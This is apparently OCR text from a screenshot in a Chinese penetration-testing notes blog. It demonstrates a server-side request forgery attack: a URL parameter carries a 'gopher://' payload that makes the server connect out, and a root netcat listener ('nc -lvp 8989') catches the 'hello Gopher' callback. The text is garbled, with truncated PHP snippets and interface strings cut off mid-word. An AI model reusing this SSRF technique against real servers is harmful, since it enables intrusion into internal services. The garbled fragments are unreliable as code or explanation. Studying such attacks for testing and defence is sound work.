 http://t/api/test/http_get?url=gopher://4/_hello%20Gopher
Enable Post data
Enable
validArgumentException
able type erro
{
if (null == $this->c
$content = $this
if (null !== $co
$content,
'__toString'
])
) {
throw new \I
}
ali - root@alibaba: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(
ssh://root:*******@4
要添加当前会话，点击左侧的箭头按钮。
1 ali × +
root@alibaba:~# nc -lvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
Connection from 1 33158 received!
hello Gopher
梦里的渗透笔记